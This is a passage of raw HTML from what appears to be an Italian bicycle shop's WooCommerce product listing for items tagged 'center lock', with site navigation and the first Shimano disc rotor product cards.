" /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.chiericibikes.it/" class="wd-logo wd-main-logo" rel="home">
		<img width="531" height="210" src="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png" class="attachment-full size-full" alt="" loading="lazy" style="max-width:175px;" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png 531w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-430x170.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-150x59.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-400x158.png 400w" sizes="(max-width: 531px) 100vw, 531px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7144 item-level-0 menu-simple-dropdown wd-event-hover"><a href="/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-7147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7147 item-level-0 menu-mega-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Biciclette</span></a><div class="color-scheme-light wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-light">
	<li id="menu-item-7984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7984 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/bambino/" class="woodmart-nav-link">Bambino</a></li>
	<li id="menu-item-7985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7985 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/city/" class="woodmart-nav-link">City</a></li>
	<li id="menu-item-7986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7986 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/e-bike/" class="woodmart-nav-link">E-bike</a></li>
	<li id="menu-item-7991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7991 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/ibride/" class="woodmart-nav-link">Ibride</a></li>
	<li id="menu-item-7992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7992 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/mtb-biciclette/" class="woodmart-nav-link">MTB Biciclette</a></li>
	<li id="menu-item-7994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7994 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/strada-biciclette/" class="woodmart-nav-link">Strada Biciclette</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7145 item-level-0 menu-mega-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Componenti</span></a><div class="color-scheme-light wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-light">
	<li id="menu-item-7998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7998 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/catene/" class="woodmart-nav-link">Catene</a></li>
	<li id="menu-item-7995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7995 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/cambi-posteriori/" class="woodmart-nav-link">Cambi posteriori</a></li>
	<li id="menu-item-7996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7996 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/camere/" class="woodmart-nav-link">Camere</a></li>
	<li id="menu-item-7997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7997 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/canotti-telescopici/" class="woodmart-nav-link">Canotti telescopici MTB</a></li>
	<li id="menu-item-7999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7999 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/comandi-cambio/" class="woodmart-nav-link">Comandi cambio</a></li>
	<li id="menu-item-8000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8000 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/deragliatori-anteriori/" class="woodmart-nav-link">Deragliatori anteriori</a></li>
	<li id="menu-item-8001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8001 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/dischi-rotori/" class="woodmart-nav-link">Dischi / Rotori</a></li>
	<li id="menu-item-8002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8002 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/forcelle-e-ammortizzatori/" class="woodmart-nav-link">Forcelle e Ammortizzatori</a></li>
	<li id="menu-item-8003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8003 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/gomme-copertoni-tubolari/" class="woodmart-nav-link">Gomme / Copertoni / Tubolari</a></li>
	<li id="menu-item-8004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8004 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/guarniture/" class="woodmart-nav-link">Guarniture</a></li>
	<li id="menu-item-8005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8005 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/impianti-frenanti/" class="woodmart-nav-link">Impianti frenanti</a></li>
	<li id="menu-item-8006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8006 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/manopole/" class="woodmart-nav-link">Manopole</a></li>
	<li id="menu-item-8007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8007 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/manubri-pieghe/" class="woodmart-nav-link">Manubri / Pieghe</a></li>
	<li id="menu-item-8008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8008 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/nastri-manubrio/" class="woodmart-nav-link">Nastri manubrio</a></li>
	<li id="menu-item-8009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8009 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/pedali/" class="woodmart-nav-link">Pedali</a></li>
	<li id="menu-item-8010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8010 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/reggisella-e-canotti/" class="woodmart-nav-link">Reggisella e Canotti Fissi</a></li>
	<li id="menu-item-8011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8011 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/ruote/" class="woodmart-nav-link">Ruote</a></li>
	<li id="menu-item-8012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8012 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/ruote-libere-pignoni/" class="woodmart-nav-link">Ruote libere / Pignoni</a></li>
	<li id="menu-item-8013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8013 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/selle/" class="woodmart-nav-link">Selle</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7148 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Varie</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-8014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8014 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/componentistica-varia/" class="woodmart-nav-link">COMPONENTISTICA VARIA</a></li>
	<li id="menu-item-8015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8015 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/manutenzione/" class="woodmart-nav-link">MANUTENZIONE</a></li>
	<li id="menu-item-8016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8016 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/pastiglie-disco/" class="woodmart-nav-link">PASTIGLIE DISCO</a></li>
	<li id="menu-item-8017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8017 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/rulli/" class="woodmart-nav-link">RULLI</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7146 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Accessori</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-8018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8018 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/ciclocomputer/" class="woodmart-nav-link">CICLOCOMPUTER</a></li>
	<li id="menu-item-8019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8019 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/fanali/" class="woodmart-nav-link">FANALI</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9285 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/" class="woodmart-nav-link"><span class="nav-link-text">Abbigliamento</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-9286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9286 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/maglie/" class="woodmart-nav-link">Maglie</a></li>
	<li id="menu-item-9287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9287 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/calze/" class="woodmart-nav-link">Calze</a></li>
	<li id="menu-item-9288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9288 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/copriscarpe/" class="woodmart-nav-link">Copriscarpe</a></li>
	<li id="menu-item-9289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9289 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/gambali/" class="woodmart-nav-link">Gambali</a></li>
	<li id="menu-item-9290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9290 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/giubbini/" class="woodmart-nav-link">Giubbini</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7983 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/vintage/" class="woodmart-nav-link"><span class="nav-link-text">Vintage</span></a></li>
<li id="menu-item-7153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7153 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/faqs/" class="woodmart-nav-link"><span class="nav-link-text">Faq’s</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-icon">
			<a href="https://www.chiericibikes.it/mio-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register color-scheme-light">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Sign in</span><a class="create-account-link" href="https://www.chiericibikes.it/mio-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.chiericibikes.it/mio-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f6f590765a" /><input type="hidden" name="_wp_http_referer" value="/tag-prodotto/center-lock/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.chiericibikes.it/mio-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
	<a href="https://www.chiericibikes.it/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://www.chiericibikes.it/carrello/" title="Shopping cart">
		<span class="wd-tools-icon">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://www.chiericibikes.it/" class="wd-logo wd-main-logo" rel="home">
		<img width="531" height="210" src="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png" class="attachment-full size-full" alt="" loading="lazy" style="max-width:138px;" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png 531w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-430x170.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-150x59.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-400x158.png 400w" sizes="(max-width: 531px) 100vw, 531px" />	</a>
					<a href="https://www.chiericibikes.it/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="531" height="210" src="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png" class="attachment-full size-full" alt="" loading="lazy" style="max-width:150px;" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png 531w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-430x170.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-150x59.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-400x158.png 400w" sizes="(max-width: 531px) 100vw, 531px" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 wd-tools-custom-icon cart-widget-opener">
	<a href="https://www.chiericibikes.it/carrello/" title="Shopping cart">
		<span class="wd-tools-icon">
							<img width="28" height="28" src="https://www.chiericibikes.it/wp-content/uploads/2022/01/Buy_black.svg" class="wd-custom-icon" alt="" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/01/Buy_black.svg 150w, https://www.chiericibikes.it/wp-content/uploads/2022/01/Buy_black.svg 1536w, https://www.chiericibikes.it/wp-content/uploads/2022/01/Buy_black.svg 2048w, https://www.chiericibikes.it/wp-content/uploads/2022/01/Buy_black.svg 28w" sizes="(max-width: 28px) 100vw, 28px" />												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light with-back-btn without-title title-shop" style="">
						<div class="container">

																				<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
										
								
								
								<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon"><a href="#" rel="nofollow">Categories</a></div><ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline hasno-product-count"><li class="cat-link shop-all-link"><a class="category-nav-link" href="https://www.chiericibikes.it/negozio/">
				<span class="nav-link-summary">
					<span class="nav-link-text">All</span>
					<span class="nav-link-count">products</span>
				</span>
		</a></li>	<li class="cat-item cat-item-582  wd-event-hover"><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/" ><span class="nav-link-summary"><span class="nav-link-text">Abbigliamento</span></span></a>
</li>
	<li class="cat-item cat-item-48  wd-event-hover"><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/accessori/" ><img  class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Accessori</span></span></a>
</li>
	<li class="cat-item cat-item-76  wd-event-hover"><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/biciclette/" ><img  class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Biciclette</span></span></a>
</li>
	<li class="cat-item cat-item-302  wd-event-hover"><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/canotti-fissi/" ><span class="nav-link-summary"><span class="nav-link-text">Canotti Fissi</span></span></a>
</li>
	<li class="cat-item cat-item-743 "><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/cavalletti/" ><span class="nav-link-summary"><span class="nav-link-text">Cavalletti</span></span></a>
</li>
	<li class="cat-item cat-item-60  wd-event-hover"><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/componenti/" ><img  class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Componenti</span></span></a>
</li>
	<li class="cat-item cat-item-55  wd-event-hover"><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/varie/" ><img  class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Varie</span></span></a>
</li>
	<li class="cat-item cat-item-174 "><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/vintage/" ><span class="nav-link-summary"><span class="nav-link-text">Vintage</span></span></a>
</li>
</ul>						</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				

<div class="site-content shop-content-area col-lg-12 col-12 col-md-12 description-area-before content-with-products" role="main">
<div class="woocommerce-notices-wrapper"></div>

<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="woocommerce-breadcrumb"><a href="https://www.chiericibikes.it" class="breadcrumb-link breadcrumb-link-last">Home</a><span class="breadcrumb-last"> Products tagged &ldquo;center lock&rdquo;</span></nav>		
		<p class="woocommerce-result-count">
	Showing all 9 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		<form class="woocommerce-ordering" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>


<div class="wd-active-filters">
	</div>

<div class="wd-sticky-loader"><span class="wd-loader"></span></div>


			
<div class="products elements-grid align-items-start wd-products-holder  wd-spacing-20 pagination-pagination row grid-columns-3" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">

							
					
					<div class="product-grid-item wd-with-labels product wd-hover-button  col-md-4 col-6 first  type-product post-8368 status-publish instock product_cat-dischi-rotori product_cat-mtb-dischi product_tag-140mm product_tag-center-lock product_tag-disco product_tag-mtb product_tag-rotore product_tag-shimano has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="8368">

	
<div class="product-element-top">
	<a href="https://www.chiericibikes.it/prodotto/disco-rotore-140mm-center-lock-sm-rt70-ice-tech-ismrt70ss/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-9%</span></div><img width="430" height="430" src="https://www.chiericibikes.it/wp-content/uploads/2022/03/RT70-140-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/03/RT70-140-430x430.jpg 430w, https://www.chiericibikes.it/wp-content/uploads/2022/03/RT70-140-150x150.jpg 150w, https://www.chiericibikes.it/wp-content/uploads/2022/03/RT70-140-700x700.jpg 700w, https://www.chiericibikes.it/wp-content/uploads/2022/03/RT70-140-300x300.jpg 300w, https://www.chiericibikes.it/wp-content/uploads/2022/03/RT70-140-800x800.jpg 800w, https://www.chiericibikes.it/wp-content/uploads/2022/03/RT70-140-768x768.jpg 768w, https://www.chiericibikes.it/wp-content/uploads/2022/03/RT70-140-860x860.jpg 860w, https://www.chiericibikes.it/wp-content/uploads/2022/03/RT70-140.jpg 1200w" sizes="(max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://www.chiericibikes.it/prodotto/disco-rotore-140mm-center-lock-sm-rt70-ice-tech-ismrt70ss/">
					<img width="430" height="430" src="https://www.chiericibikes.it/wp-content/uploads/2022/03/600x600-176031_15764885527675-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/03/600x600-176031_15764885527675-430x430.jpeg 430w, https://www.chiericibikes.it/wp-content/uploads/2022/03/600x600-176031_15764885527675-150x150.jpeg 150w, https://www.chiericibikes.it/wp-content/uploads/2022/03/600x600-176031_15764885527675-300x300.jpeg 300w, https://www.chiericibikes.it/wp-content/uploads/2022/03/600x600-176031_15764885527675.jpeg 600w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
				<div class="wd-add-btn wd-add-btn-replace">
		<a href="?add-to-cart=8368" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8368" data-product_sku="" aria-label="Add &ldquo;Disco Rotore 140mm Center Lock SM-RT70 Ice-Tech ISMRT70SS&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div> 
	<div class="wd-buttons wd-pos-r-t color-scheme-light">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a
					href="https://www.chiericibikes.it/prodotto/disco-rotore-140mm-center-lock-sm-rt70-ice-tech-ismrt70ss/"
					class="open-quick-view quick-view-button"
					data-id="8368">Quick view</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.chiericibikes.it/wishlist/" data-key="8f8e3eda5b" data-product-id="8368" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://www.chiericibikes.it/prodotto/disco-rotore-140mm-center-lock-sm-rt70-ice-tech-ismrt70ss/">Disco Rotore 140mm Center Lock SM-RT70 Ice-Tech ISMRT70SS</a></h3>		<div class="wd-product-cats">
			<a href="https://www.chiericibikes.it/categoria-prodotto/componenti/dischi-rotori/" rel="tag">Dischi / Rotori</a>, <a href="https://www.chiericibikes.it/categoria-prodotto/componenti/dischi-rotori/mtb-dischi/" rel="tag">MTB Dischi</a>		</div>
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>54,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>50,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>



</div>
				
					
					<div class="product-grid-item wd-with-labels product wd-hover-button  col-md-4 col-6 type-product post-8379 status-publish instock product_cat-dischi-rotori product_cat-mtb-dischi product_tag-180mm product_tag-center-lock product_tag-disco product_tag-mtb product_tag-rotore product_tag-shimano has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="2" data-id="8379">

	
<div class="product-element-top">
	<a href="https://www.chiericibikes.it/prodotto/disco-rotore-180mm-center-lock-sm-rt70-ice-tech-ismrt70m/" class="product-image-link">
